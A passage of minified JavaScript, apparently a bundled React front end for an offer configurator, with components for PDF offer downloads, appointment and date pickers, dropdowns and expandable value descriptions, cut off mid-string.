e=vo(e.outputs,e.outputDownloadType),ht.a.createElement(To,null,ht.a.createElement(Po,null,Object(bt.a)("pdf-offer")),ht.a.createElement("h4",null,Object(bt.a)("pdf-offer-description")),ht.a.createElement(Do,null,ht.a.createElement(Lo,null,ht.a.createElement(to,null)),e&&ht.a.createElement(Mo,{primary:!0,role:"link",className:"cc_pdf_download_button",href:'javascript:window.m1.openUrl("'.concat(e,'")'),download:"pdf-offer",onKeyDown:Object(le.a)(function(){return No("event","offer-output-download","Download")}),onClick:function(){return No("event","offer-output-download","Download")}},ht.a.createElement("i",{className:"fas fa-download","aria-hidden":"true"}),ht.a.createElement("span",{style:{fontSize:"14px"}},Object(bt.a)("download")))))}function Eo(e){var t=void 0===(t=e.generatedOffer)?{}:t,n=e.outputDownloadType,r=e.outputDownloadOption,e=e.offerPrice;return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(zo,{className:"cc_offer_container"},ht.a.createElement(eo,Ct()({list:t.groups,vat:t.vat},e,{subsidyAmount:t.subsidyAmount})),ht.a.createElement(Fo,null),r===P.d.EMAIL_AND_DOWNLOAD&&ht.a.createElement(_o,{outputs:t.outputs||[],outputDownloadType:n})),ht.a.createElement("p",{className:"cc_offer_disclaimer",style:{fontSize:"12px"}},"*",Object(bt.a)("offer-disclaimer"),"."))}function Oo(e){var t=e.text,e=e.isSuccess;return ht.a.createElement(Bo,{className:"cc_status_section_wrap",role:"status","aria-live":"polite"},ht.a.createElement("div",null,ht.a.createElement("i",{"aria-label":e?Object(bt.a)("aria.success"):Object(bt.a)("aria.failure"),className:"fas fa-".concat(e?"check":"times","-circle")})),ht.a.createElement(Ao,{className:"cc_status_section_space"}),ht.a.createElement("div",null,t))}function ko(e){var t=e.completed,e=e.status;return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Oo,{text:e[0]&&e[0].message,isSuccess:!0}),ht.a.createElement(Oo,{text:e[1]&&e[1].message,isSuccess:t}))}function jo(e){var t=e.input,n=e.element,r=(a=e.meta).touched,a=a.error,o=e.consumerAnswer,e=e.roundedBorders,i=Object(Oe.f)(),l=Object(gt.useRef)(!0),c=Object(gt.useContext)(kt).align,s=(Object(gt.useEffect)(function(){Vo(l,t,n)},[n]),n.options.map(function(e){return{value:e.value,label:e.label,className:"myOptionClassName"}})),u=n.options.map(function(e){return e.label.length}),u="".concat(14*Math.max.apply(Math,dt()(u)),"px");return 0===n.options.length?null:ht.a.createElement(ie,{element:n,inputHalf:!0,consumerAnswer:o},ht.a.createElement(ce,{name:t.name,element:n}),o,ht.a.createElement(Go,Ct()({menuPlacement:"auto",maxMenuHeight:50,className:"dropdownClassName",menuClassName:"myMenuClassName",controlClassName:"controlClassName",arrowClassName:"myArrowClassName",placeholderClassName:"placeholderClassName",maxWidth:u,align:c,arrowClosed:ht.a.createElement("span",{className:"arrow-closed"},ht.a.createElement(E,{className:"fas fa-caret-down",color:"white",backgroundColor:i.primaryColor,size:25,padding:"0.5rem 0.75rem",margin:"-0.5rem",textAlign:"center"})),arrowOpen:ht.a.createElement("span",{className:"arrow-open"},ht.a.createElement(E,{className:"fas fa-caret-up",color:"white",backgroundColor:i.primaryColor,size:25,padding:"0.5rem 0.75rem",margin:"-0.5rem",textAlign:"center"})),options:s,roundedBorders:e},t,{onChange:function(e){return t.onChange(e.value)}})),r&&a&&ht.a.createElement(de,{message:a}))}function Io(e){var t=e.appointmentRequested,n=(l=e.element).caption,r=l.btnLabel,a=l.options,o=l.confirm,i=l.includeDate,l=l.group,e=(e._locale,e.theme),c=Object(yt.c)(Wt),s=Object(yt.b)(),u=Object(gt.useState)(function(){return an()()}),d=xt()(u,1)[0],u=Object(gt.useState)(function(){var e;if(a&&0!==a.length)return{value:null==(e=a[0])?void 0:e.value,label:null==(e=a[0])?void 0:e.label}}),p=(u=xt()(u,2))[0],m=u[1],u=Object(gt.useMemo)(function(){return null==a?void 0:a.map(function(e){return{value:e.value,label:e.label,className:"myOptionClassName"}})},[a]),f=Object(gt.useCallback)(function(){null!=p&&p.value&&Er(d,p.value,c||"",s)},[d,s,Er,p]);return a&&0!=a.length||console.error("Flow Config Error: The apointment element has no options for hour interval."),t?ht.a.createElement("div",null,ht.a.createElement(Qo,null,n),ht.a.createElement(Uo,{label:o})):ht.a.createElement(Yo,null,ht.a.createElement(Qo,{dangerouslySetInnerHTML:{__html:n}}),ht.a.createElement(Ko,null,ht.a.createElement(Xo,null,i&&ht.a.createElement(Zo,{groupType:l}),0<(null==u?void 0:u.length)&&ht.a.createElement(qo,null,ht.a.createElement(Go,{onChange:function(e){var t=e.value,e=e.label;return m({value:t,label:e})},className:"dropdownClassName",menuClassName:"myMenuClassName",controlClassName:"controlClassName",arrowClassName:"myArrowClassName",placeholderClassName:"placeholderClassName",arrowClosed:ht.a.createElement("span",{className:"arrow-closed"},ht.a.createElement(L.a,{className:"fas fa-caret-down",color:"white",backgroundColor:null==e?void 0:e.primaryColor,size:25,padding:"0.5rem 0.5rem",margin:"-0.25rem"})),arrowOpen:ht.a.createElement("span",{className:"arrow-open"},ht.a.createElement(L.a,{className:"fas fa-caret-up",color:"white",backgroundColor:null==e?void 0:e.primaryColor,size:25,padding:"0.5rem 0.5rem",margin:"-0.25rem"})),options:u,value:p,roundedBorders:!0}))),ht.a.createElement(Jo,{onClick:f},r)))}function So(e){var t=e.name,n=e.element,r=e.consumerAnswer,a=e.locale,o=e.input,e=Object(gt.useState)(an()().format()),i=(e=xt()(e,2))[0],l=e[1];return Object(gt.useEffect)(function(){!o.value&&n.value?o.onChange(an()(n.value).format()):o.value||o.onChange(an()().format()),l(an()().format())},[]),ht.a.createElement(ie,{element:n,inputHalf:!0,consumerAnswer:r},ht.a.createElement(ce,{name:t,element:n}),r,ht.a.createElement(ti,null,ht.a.createElement(ni,{className:"date-picker",dayPickerProps:{onDayClick:function(e){o.onChange(an()(e).format()),l(e)},selectedDays:i,firstDayOfWeek:1,locale:a.split("-")[0],disabledDays:{daysOfWeek:[0,6]},showOutsideDays:!0},groupType:n.group,value:an()(o.value).format(ri[a]),formatDate:function(e){return an()(e).format(ri[a])},component:function(e){return ht.a.createElement(Ho,Ct()({roundedBorders:!0,groupType:n.group},e))}})))}var No=function(e,t,n){console.log(e,t,n)},Lo=Oe.d.div.withConfig({displayName:"PdfDownload__Center",componentId:"sc-1tswt8j-0"})(["display:flex;flex-direction:column;justify-content:center;flex:1;@media (max-width:540px){display:none;}"]),Mo=Oe.d.a.withConfig({displayName:"PdfDownload__Button",componentId:"sc-1tswt8j-1"})(["",";display:flex;justify-content:center;i{margin-right:1em;}max-height:5em;height:2.6em;border-radius:0px;display:flex;align-items:center;width:18em;text-decoration:none;@media (max-width:625px){width:100%;}"],V),To=Oe.d.section.withConfig({displayName:"PdfDownload__PdfWrapper",componentId:"sc-1tswt8j-2"})(["flex:1;display:flex;flex-direction:column;align-content:center;.fa-file-pdf{font-size:11em;color:#c7c7c7;margin:0.13em 0em;}img,video,object,embed{max-width:100%;overflow:hidden !important;}"]),Do=Oe.d.section.withConfig({displayName:"PdfDownload__Flex",componentId:"sc-1tswt8j-3"})(["flex:1;display:flex;flex-direction:column;align-content:center;justify-content:space-between;align-items:center;"]),Po=Oe.d.h3.withConfig({displayName:"OfferSection__Title",componentId:"sc-1xbznab-0"})(["position:relative;padding-right:1.5rem;display:flex;align-content:center;font-weight:bold;font-size:calc(1rem + 4px);",""],vt.a.tablet(i()(["\n    font-size: calc(1rem + 2px);\n  "]))),zo=Oe.d.section.withConfig({displayName:"OfferSection__Container",componentId:"sc-1xbznab-1"})(["display:flex;background:white;flex-wrap:wrap;padding:1.5em 0.5em;@media (max-width:594px){flex-direction:column;}"]),Fo=Oe.d.div.withConfig({displayName:"OfferSection__Space",componentId:"sc-1xbznab-2"})(["flex:0.1;min-height:1em;@media (max-width:540px){min-height:1.5em;}"]),Ao=Oe.d.div.withConfig({displayName:"StatusSection__Space",componentId:"sc-1blb05u-0"})(["min-width:0.5em;"]),Bo=Oe.d.section.withConfig({displayName:"StatusSection__Wrap",componentId:"sc-1blb05u-1"})(["width:100%;display:flex;min-height:1.2em;color:white;padding:0.5em 1em;background:",";*{color:white;}&:first-of-type{border-bottom:1px solid white;}"],function(e){return e.theme.primaryColor}),Ro=Oe.d.div.withConfig({displayName:"successNotification__Root",componentId:"sc-f44eon-0"})(["display:flex;flex-direction:column;align-items:center;justify-content:center;margin-top:1rem;> p{color:",";font-weight:bold;padding:1rem;}@media (min-width:","){flex-direction:row;}"],function(e){return e.theme.primaryColor},function(e){return e.theme.size.tablet}),Uo=function(e){e=e.label;return ht.a.createElement(Ro,null,ht.a.createElement(ea,{size:32}),ht.a.createElement("p",null,e))},V=e("./node_modules/react-dropdown/dist/index.js"),V=e.n(V),Vo=(e("./node_modules/react-dropdown/style.css"),function(e,t,n){e.current?e.current=!1:t.value&&((e=n.options.map(function(e){return e.value})).unshift(""),0===n.options.length&&t.value!==n.defaultValue?n.defaultValue?t.onChange(n.defaultValue):t.onChange(""):e.includes(t.value)||t.onChange(e[1]))}),G=Object(Oe.c)(["max-width:33%;"," ",""],vt.a.tablet(i()(["\n      max-width: ",";\n    "]),G),vt.a.mobile(i()(["\n      max-width: ",";\n    "]),W)),Go=Object(Oe.d)(V.a).withConfig({displayName:"select__StyledDropdown",componentId:"sc-1pfou7r-0"})(["display:flex;justify-content:",";.controlClassName{border-color:",";",";display:flex;align-items:center;align-content:center;justify-content:space-between;padding:0.25rem;max-height:32px;color:",";min-width:90px;border-radius:",";width:100%;cursor:pointer;","}.myMenuClassName{",";color:",";width:100%;min-width:90px;border-radius:",";cursor:pointer;","}.placeholderClassName{color:",";",";cursor:pointer;white-space:nowrap;overflow:hidden;padding-left:0.25rem;}span.arrow-closed{}span.arrow-open{}.myArrowClassName{border-color:"," transparent transparent;color:white;}.is-open .Dropdown-arrow{border-color:transparent transparent "," !important;border-width:0 5px 5px !important;}.myOptionClassName{",";color:",";:hover{color:white;background-color:",";}}.myOptionClassName.is-selected{color:white;background-color:",";}"],function(e){return e.align||"unset"},function(e){return e.theme.darkGray},t,function(e){return e.theme.textColorDark},function(e){return e.roundedBorders?"3px":"unset"},G,t,function(e){return e.theme.textColorDark},function(e){return e.roundedBorders?"3px":"unset"},G,function(e){return e.theme.textColorDark},t,function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor},t,function(e){return e.theme.textColorDark},function(e){return n()(e.theme.primaryColor,50)},function(e){return e.theme.primaryColor}),Wo=["groupType","roundedBorders"],Ho=function(e){var t=e.groupType,n=e.roundedBorders,e=w()(e,Wo);return ht.a.createElement(ei,{groupType:t,roundedBorders:n},ht.a.createElement($o,Ct()({},e,{active:!0,roundedBorders:n,"aria-label":Object(bt.a)("aria.pick_date")})))},qo=Oe.d.div.withConfig({displayName:"appointment__StyledSelectWrapper",componentId:"sc-1w9rmml-0"})(["background-color:transparent;flex-grow:1;margin:0.25rem;",";",";"],vt.a.tablet(i()(["\n    flex: 1 0 100%;\n  "])),vt.a.mobile(i()(["\n    flex: 1 0 100%;\n  "]))),Yo=Oe.d.div.withConfig({displayName:"appointment__Root",componentId:"sc-1w9rmml-1"})(["border:3px solid #999999;padding:1rem 2rem 2rem 2rem;margin:1rem;"]),Zo=Oe.d.div.withConfig({displayName:"appointment__DatePickerWrapper",componentId:"sc-1w9rmml-2"})(["display:flex;align-items:center;justify-content:center;flex-grow:1;margin:0.25rem;.react-datepicker-wrapper{width:100%;}.react-datepicker__input-container{display:flex;width:",";"," ","}> :nth-child(1){width:100%;}margin-bottom:1rem;",";"],function(e){return"success"===e.groupType?"100%":"33.333%"},vt.a.tablet(i()(["\n      width: 100%;\n    "])),vt.a.mobile(i()(["\n      width: 100%;\n    "])),vt.a.tablet(i()(["\n    flex: 1 0 100%;\n    margin-bottom: 0.5rem;\n  "]))),Jo=Object(Oe.d)(zr).withConfig({displayName:"appointment__StyledBtn",componentId:"sc-1w9rmml-3"})(["width:100% !important;margin-left:unset !important;margin-right:unset !important;max-width:none !important;"]),Qo=Oe.d.div.withConfig({displayName:"appointment__Headline",componentId:"sc-1w9rmml-4"})(["text-align:left;padding:0.5rem 0 1rem 0;"]),Ko=Oe.d.div.withConfig({displayName:"appointment__Form",componentId:"sc-1w9rmml-5"})(["display:flex;flex-wrap:wrap;max-width:50%;margin:auto;",";",";",";"],vt.a.tablet(i()(["\n    width: 55%;\n    max-width: 55%;\n  "])),vt.a.mobile(i()(["\n    width: 100%;\n    max-width: 90%;\n  "])),vt.a.mobileSmall(i()(["\n    padding: 0 0.25rem;\n    width: 100%;\n    max-width: 100%;\n  "]))),Xo=Oe.d.div.withConfig({displayName:"appointment__Grid",componentId:"sc-1w9rmml-6"})(["padding-bottom:1rem;width:100%;display:grid;grid-template-columns:50% 50%;",";","{margin:auto !important;width:100% !important;max-width:100% !important;.controlClassName{max-width:100% !important;}.myMenuClassName{max-width:100% !important;}}"],vt.a.tablet(i()(["\n    grid-template-columns: 100%;\n  "])),Go),$o=Oe.d.input.withConfig({displayName:"appointment__Input",componentId:"sc-1w9rmml-7"})(["",";font-size:"," !important;border:none !important;margin-top:inherit;max-width:unset !important;"],U,function(e){return e.groupType,"1rem"}),ei=Oe.d.div.withConfig({displayName:"appointment__CustomInputRoot",componentId:"sc-1w9rmml-8"})(["display:flex;border:1px solid ",";border-radius:",";width:100%;max-height:32px;&:after{display:flex;align-content:center;align-items:center;width:22px;justify-content:center;font-size:16px;content:'\f073';font-family:'Font Awesome 5 Free';color:white;padding:5.5px;padding-top:inherit;padding-bottom:inherit;background-color:",";cursor:pointer;border-bottom-right-radius:",";border-top-right-radius:",";}"],function(e){return e.theme.darkGray},function(e){return e.roundedBorders?"3px":"0px"},function(e){return e.theme.primaryColor},function(e){return e.roundedBorders?"3px":"0px"},function(e){return e.roundedBorders?"3px":"0px"}),W=e("./node_modules/react-day-picker/dist/index.js"),V=e.n(W),ti=(e("./node_modules/moment/locale/de.js"),e("./node_modules/moment/locale/fr.js"),Oe.d.div.withConfig({displayName:"datepicker__DatePickerWrapper",componentId:"sc-1ycrh0r-0"})([".DayPickerInput{display:flex;flex-direction:column;width:",";",";",";}.DayPicker-Day--today{color:inherit !important;font-weight:normal;}.DayPicker-Day--highlighted,.DayPicker-Day--selected{background-color:"," !important;color:white;}"],function(e){return"success"===e.groupType?"100%":"33.333%"},vt.a.tablet(i()(["\n    width: 50%;\n  "])),vt.a.mobile(i()(["\n    width: 100%;\n  "])),function(e){return e.theme.primaryColor})),ni=Object(Oe.d)(V.a).withConfig({displayName:"datepicker__StyledDatePicker",componentId:"sc-1ycrh0r-1"})(["padding:0.5rem;border-radius:5px;cursor:pointer;font-size:1rem;display:flex;"]),ri={"en-gb":"DD/MM/YYYY","fr-fr":"DD/MM/YYYY","de-de":"DD.MM.YYYY"},G=e("./node_modules/lodash/isEqual.js"),ai=e.n(G),oi=function(t){try{return"undefined"==typeof atob?new Buffer(t,"base64").toString("binary"):atob(t)}catch(e){return t}};var U=e("./node_modules/@babel/runtime/helpers/classCallCheck.js"),ii=e.n(U),W=e("./node_modules/@babel/runtime/helpers/createClass.js"),li=e.n(W),V=e("./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js"),ci=e.n(V),G=e("./node_modules/@babel/runtime/helpers/getPrototypeOf.js"),si=e.n(G),U=e("./node_modules/@babel/runtime/helpers/inherits.js"),ui=e.n(U);function di(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function pi(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?di(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):di(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function mi(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(mi=function(){return!!e})()}function fi(e){return e=void 0===(e=e.primaryColor)?"#1D428F":e,ht.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"30",height:"30",viewBox:"0 0 30 30",fill:"none"},ht.a.createElement("rect",{x:"2.04297",y:"6.47827",width:"26.9577",height:"16.5217",rx:"8.26087",fill:e}),ht.a.createElement("path",{d:"M0 22.9999C2.15119 21.5052 3.06888 19.0921 3.26761 17.2173L8.57746 21.7608C6.32806 22.6908 2.83062 22.9216 0 22.9999Z",fill:e}),ht.a.createElement("path",{d:"M16.5508 17.2344H14.8086L14.332 8.79688H17.0352L16.5508 17.2344ZM17.0195 19.2031C17.0195 19.3906 16.9831 19.5677 16.9102 19.7344C16.8424 19.8958 16.7487 20.0365 16.6289 20.1562C16.5091 20.276 16.3685 20.3698 16.207 20.4375C16.0456 20.5104 15.8737 20.5469 15.6914 20.5469C15.5039 20.5469 15.3294 20.5104 15.168 20.4375C15.0065 20.3698 14.8633 20.276 14.7383 20.1562C14.6185 20.0365 14.5221 19.8958 14.4492 19.7344C14.3815 19.5677 14.3477 19.3906 14.3477 19.2031C14.3477 19.0208 14.3815 18.849 14.4492 18.6875C14.5221 18.526 14.6185 18.3854 14.7383 18.2656C14.8633 18.1458 15.0065 18.0521 15.168 17.9844C15.3294 17.9115 15.5039 17.875 15.6914 17.875C15.8737 17.875 16.0456 17.9115 16.207 17.9844C16.3685 18.0521 16.5091 18.1458 16.6289 18.2656C16.7487 18.3854 16.8424 18.526 16.9102 18.6875C16.9831 18.849 17.0195 19.0208 17.0195 19.2031Z",fill:"white"}))}function gi(e){var e=e.children,t=Object(gt.useState)(),n=(t=xt()(t,2))[0],t=t[1];return ht.a.createElement(Ni.Provider,{value:{openedItem:n,setOpenedItem:t}},e)}function hi(e){var t=e.setOpenedDescription,n=e.index,r=(c=e.valueDescription).description,a=c.media,o=c.title,i=c.valueKey,l=e.multi,c=e.onMouseEnter,s=e.onMouseLeave,e=Object(Oe.f)(),u=Object(gt.useState)(!0),d=(u=xt()(u,2))[0],p=u[1],u=Object(gt.useState)(!1),m=(u=xt()(u,2))[0],f=u[1],g=(u=Object(gt.useContext)(Ni)).openedItem,h=u.setOpenedItem,u=(Object(gt.useEffect)(function(){d&&(null!=h&&h(n),t(i))},[d]),Object(gt.useEffect)(function(){l&&p("number"!=typeof g||g===n)},[g,l]),Object(gt.useCallback)(function(){f(!0),parent.postMessage({event:"ll:showModalOverlay"},"*")},[f])),y=Object(gt.useCallback)(function(){d&&t(null),p(function(e){return!e}),setTimeout(function(){_t(!1)},200)},[p,d]),b=Object(gt.useCallback)(function(){m?(parent.postMessage({event:"ll:hideModalOverlay"},"*"),null!=s&&s(),f(!1)):(p(!1),setTimeout(function(){_t(!1)},200))},[p,m]);return ht.a.createElement(Pi,{onMouseEnter:c,onMouseLeave:s,className:"cc_value_description_root"},ht.a.createElement(Di,{className:"cc_value_description_header"},ht.a.createElement(Li,{className:"cc_value_description_title"},d&&ht.a.createElement(fi,{primaryColor:e.primaryColor}),o&&"?"!==o&&ht.a.createElement(Mi,null," ",o," ")),!c&&ht.a.createElement(Ti,{className:"cc_show_info_icon","aria-label":Object(bt.a)("aria.expand_collapse_description"),"aria-expanded":d,onClick:y,onKeyDown:Object(le.a)(y)},ht.a.createElement(E,{className:d?"fas fa-chevron-up":"fas fa-chevron-down",size:20,color:e.primaryColor}))),ht.a.createElement(We,{showInfo:d,media:a,description:r,label:o,openModalInfo:u,dataType:"value_description"}),ht.a.createElement(He,{media:a,description:r,label:o,onCloseInfo:b,showModal:m}))}function yi(e){var t,n=e.setOpenedDescription,r=e.index,a=(s=e.valueDescription).description,o=s.media,i=s.title,l=s.valueKey,c=e.multi,s=e.onMouseEnter,u=e.onMouseLeave,e=Object(Oe.f)(),d=Object(gt.useState)(!0),p=(d=xt()(d,2))[0],m=d[1],d=Object(gt.useState)(!1),f=(d=xt()(d,2))[0],g=d[1],h=(d=Object(gt.useContext)(Ni)).openedItem,y=d.setOpenedItem,d=(Object(gt.useEffect)(function(){p&&(null!=y&&y(r),n(l))},[p]),Object(gt.useEffect)(function(){c&&m("number"!=typeof h||h===r)},[h,c]),Object(gt.useCallback)(function(){g(!0),parent.postMessage({event:"ll:showModalOverlay"},"*")},[g])),b=Object(gt.useCallback)(function(){p&&n(null),m(function(e){return!e})},[m,p]),w=Object(gt.useCallback)(function(e){e.preventDefault(),(f?(parent.postMessage({event:"ll:hideModalOverlay"},"*"),null!=u&&u(),g):m)(!1)},[m,f]);return"undefined"!=typeof navigator&&(t=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)),ht.a.createElement(Ri,{onMouseEnter:s,onMouseLeave:u},ht.a.createElement("div",{style:{display:"flex",flexDirection:"column",width:"100%"}},ht.a.createElement(Bi,{className:"cc_value_description_header"},ht.a.createElement(zi,{className:"cc_value_description_title"},ht.a.createElement(Fi,null," ",i," ")),!s&&ht.a.createElement(Ai,{className:"cc_show_info_icon",tabIndex:0,"aria-expanded":p,"aria-label":Object(bt.a)("aria.expand_collapse_description"),onClick:b,onKeyDown:Object(le.a)(b)},ht.a.createElement(E,{className:p?"fas fa-chevron-up":"fas fa-chevron-down",size:20,color:e.primaryColor}))),ht.a.createElement(qi,{className:"cc_info_content",open:p,isMobile:t},ht.a.createElement(Hi,{className:"cc_info_description",hasImage:o&&o.previewImageUrl,isMobile:t,dataType:"value_description"},ht.a.createElement(Yi,{dangerouslySetInnerHTML:{__html:a}})))),o&&o.previewImageUrl&&ht.a.createElement(Gi,{role:"button",tabIndex:0,onClick:d,onKeyDown:Object(le.a)(d)},ht.a.createElement(Wi,{src:o.previewImageUrl,alt:i}),"video"===o.mediaType&&ht.a.createElement(Vi,{"aria-label":Object(bt.a)("aria.play_video")}),"image"===o.mediaType&&ht.a.createElement(Ui,{"aria-label":Object(bt.a)("aria.open_image")},ht.a.createElement(Ge,{"aria-hidden":"true"}))),ht.a.createElement(He,{media:o,description:a,label:i,onCloseInfo:w,showModal:f}))}function bi(e){var t=e.isActive,e=w()(e,Qi);return ht.a.createElement(Ki,Ct()({},e,{className:"cc_multiselect_feedback"}),t&&ht.a.createElement(el,null,ht.a.createElement(Ji,{show:t})),ht.a.createElement(Xi,{show:t},ht.a.createElement($i,null)))}function wi(e){var t=e.name,n=(e.value,e.className),e=e.size;return ht.a.createElement(tl,{className:n},ht.a.createElement(L.a,{className:"fa fa-info-circle",color:Object(Oe.f)().primaryColor,size:e||14,"data-tip":!0,"data-for":t}))}function Ci(e){var e=e.children,t=Object(gt.useState)(!1),n=(t=xt()(t,2))[0],t=t[1];return ht.a.createElement(nl.Provider,{value:{isSubmitLoading:n,setSubmitLoading:t}},e)}function xi(){var e=Object(gt.useContext)(nl);if(e)return e;throw new Error("useSubmitLoading must be used within a SubmitLoadingProvider")}var vi,_i,Ei,Oi,ki,ji,Ii,Si=function(e){function l(){var r;ii()(this,l);for(var e,t,n,a=arguments.length,o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];return e=this,t=l,n=[].concat(o),t=si()(t),r=ci()(e,mi()?Reflect.construct(t,n||[],si()(e).constructor):t.apply(e,n)),pt()(r,"onResize",function(){var e,t,n;(!r.props).selector||(e=(t=[].slice.call(document.body.querySelectorAll(r.props.selector)).reduce(function(e,t){var t=getComputedStyle(t.parentElement,null),n=t.height,t=t.width;return{minHeight:Math.max(parseInt(n),e.minHeight),minWidth:Math.max(parseInt(t),e.minWidth)}},{minHeight:0,minWidth:0})).minHeight,t=t.minWidth,n=r.props.shape||"default",r.props.setSvgDimensions(pi(pi({},r.props.svgDimensions),{},{minWidth:t,minHeight:e})),"square"===n&&r.props.setSvgDimensions({minWidth:t,minHeight:e,maxHeight:e,padding:"1em"}))}),r}return ui()(l,e),li()(l,[{key:"componentDidMount",value:function(){var e=this;!!window.MSInputMethodContext&&(!!document).documentMode||setTimeout(function(){return e.onResize()},1),window.addEventListener("resize",this.onResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.onResize)}},{key:"render",value:function(){return ht.a.Children.only(this.props.children)}}])}(ht.a.Component),Ni=ht.a.createContext({}),Li=Object(Oe.d)(J).withConfig({displayName:"ValueDescription__Title",componentId:"sc-1rod6v5-0"})(["position:relative;display:flex;align-items:center;font-weight:bold;color:",";",";"],function(e){return"".concat(e.theme.primaryColor)},u),Mi=Oe.d.div.withConfig({displayName:"ValueDescription__LabelText",componentId:"sc-1rod6v5-1"})(["margin-left:0.5rem;"]),Ti=Oe.d.div.withConfig({displayName:"ValueDescription__ShowInfoIcon",componentId:"sc-1rod6v5-2"})(["cursor:pointer;"]),Di=Oe.d.div.withConfig({displayName:"ValueDescription__Header",componentId:"sc-1rod6v5-3"})(["justify-content:space-between;display:flex;padding:1rem;"]),Pi=Oe.d.div.withConfig({displayName:"ValueDescription__Root",componentId:"sc-1rod6v5-4"})(["max-width:1120px;width:100%;border-bottom:",";:last-child{border-bottom:0;}"],function(e){return"1px solid ".concat(e.theme.darkGray)}),zi=Object(Oe.d)(J).withConfig({displayName:"FragmentValueDescription__Title",componentId:"sc-kxlz1b-0"})(["position:relative;display:flex;align-items:center;font-weight:bold;color:",";",";"],function(e){return"".concat(e.theme.primaryColor)},u),Fi=Oe.d.div.withConfig({displayName:"FragmentValueDescription__LabelText",componentId:"sc-kxlz1b-1"})([""]),Ai=Oe.d.div.withConfig({displayName:"FragmentValueDescription__ShowInfoIcon",componentId:"sc-kxlz1b-2"})(["cursor:pointer;"]),Bi=Oe.d.div.withConfig({displayName:"FragmentValueDescription__Header",componentId:"sc-kxlz1b-3"})(["justify-content:space-between;display:flex;padding:1rem;"]),Ri=Oe.d.div.withConfig({displayName:"FragmentValueDescription__Root",componentId:"sc-kxlz1b-4"})(["display:flex;max-width:1120px;width:100%;:last-child{border-bottom:0;}",""],vt.a.mobile(i()(["\n    flex-direction: column;\n    padding-bottom: 20px;\n  "]))),Ui=Oe.d.div.withConfig({displayName:"FragmentValueDescription__LoupeButton",componentId:"sc-kxlz1b-5"})(["bottom:8px;right:8px;position:absolute;height:2rem;width:2rem;cursor:pointer;border:0.06666em solid #fff;background-color:rgba(43,51,63,0.7);border-radius:2rem;display:flex;justify-content:center;align-items:center;&:hover{background-color:rgba(115,133,159,0.5);}"]),Vi=Oe.d.div.withConfig({displayName:"FragmentValueDescription__PlayButton",componentId:"sc-kxlz1b-6"})(["top:50%;left:50%;position:absolute;font-size:1.5em;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);line-height:1.2em;height:1.3em;width:2.7em;display:block;padding:0;cursor:pointer;opacity:1;border:0.06666em solid #fff;background-color:rgba(43,51,63,0.7);border-radius:0.3em;font-family:'video-react' !important;text-align:center;&:hover{background-color:rgba(115,133,159,0.5);}&::before{content:'\\F200';color:#fff;}"]),Gi=Oe.d.div.withConfig({displayName:"FragmentValueDescription__PreviewImageWrapper",componentId:"sc-kxlz1b-7"})(["display:flex;align-items:center;margin-right:10px;position:relative;align-self:center;&:hover ","{background-color:rgba(115,133,159,0.5);}&:hover ","{background-color:rgba(115,133,159,0.5);}"],Vi,Ui),Wi=Oe.d.img.withConfig({displayName:"FragmentValueDescription__PreviewImage",componentId:"sc-kxlz1b-8"})(["max-height:80px;width:auto;height:100%;cursor:pointer;"]),Hi=Oe.d.div.withConfig({displayName:"FragmentValueDescription__Description",componentId:"sc-kxlz1b-9"})(["margin-right:",";margin-top:",";max-width:1080px;color:",";"],function(e){return!e.isMobile&&e.hasImage&&"3rem"},function(e){return e.isMobile&&"1rem"},function(e){return"value_description"===e.dataType?e.theme.primaryColor:""}),qi=Oe.d.div.withConfig({displayName:"FragmentValueDescription__InfoContent",componentId:"sc-kxlz1b-10"})(["position:relative;max-height:",";overflow:hidden;padding:",";display:flex;transition:max-height 0.1s ",";align-items:",";flex-direction:",";justify-content:space-between;width:100%;"],function(e){return e.open?"1000px":"0"},function(e){return e.open?"0 1rem 1rem":"0"},function(e){return e.open?"ease-in-out":"cubic-bezier(0, 1, 0, 1)"},function(e){return!e.isMobile&&"center"},function(e){return e.isMobile?"column-reverse":""}),Yi=Oe.d.ul.withConfig({displayName:"FragmentValueDescription__ListWithContent",componentId:"sc-kxlz1b-11"})(["padding:0px;li{margin-left:14px;}"]),W=Object(Oe.e)(["from{stroke-dashoffset:24}to{stroke-dashoffset:0}"]),Zi=Oe.d.polyline.withConfig({displayName:"check__StyledLine",componentId:"sc-1bg9tbu-0"})(["stroke-dasharray:24;stroke-dashoffset:24;stroke-linecap:round;animation:"," 0.5s forwards ease 0.1s;"],W),Ji=function(e){e=e.show;return ht.a.createElement("svg",{version:"1.1",id:"Ebene_1",x:"0px",y:"0px",viewBox:"0 0 20 20"},ht.a.createElement(Zi,{style:{fill:"none",stroke:"#fff",strokeMiterlimit:10,strokeWidth:3},show:e,points:"2.5,10.5 8.5,15.5 17.5,4.5 "}))},Qi=["isActive"],Ki=Object(Oe.d)("div").withConfig({displayName:"multiSelectFeedback__MultiSelectBadge",componentId:"sc-fh5uzb-0"})(["position:absolute;top:0;right:0;width:80px;height:80px;z-index:10;"]),Xi=Object(Oe.d)("div").withConfig({displayName:"multiSelectFeedback__MultiSelectBadgeAnimator",componentId:"sc-fh5uzb-1"})(["width:100%;height:100%;transform:",";transition:transform 0.4s ease;"],function(e){return e.show?"translate(0, 0)":"translate(50%, 